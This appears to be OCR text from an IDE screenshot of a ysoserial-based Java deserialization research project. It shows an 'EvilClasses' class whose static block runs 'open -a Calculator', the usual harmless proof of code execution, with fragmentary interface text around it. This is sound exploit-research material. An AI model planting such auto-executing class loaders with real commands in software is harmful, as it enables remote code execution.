 Strings
t
sses
ysoserial
EvilClasses
Calc_mac
exploit
payloads
4
5 public class Calc_mac { 0 个用法
6 static {
7 try {
Runtime.getRuntime().exec( command: "open -a Calculator");
9 } catch (IOException e) {
10 e.printStackTrace();
11 }
12 }
13 }
0_test
线程和变量 控制台
在运行 对表达式求值(⏎)或添加监视(⇧⌘⏎)
alc_mac (ysoserial.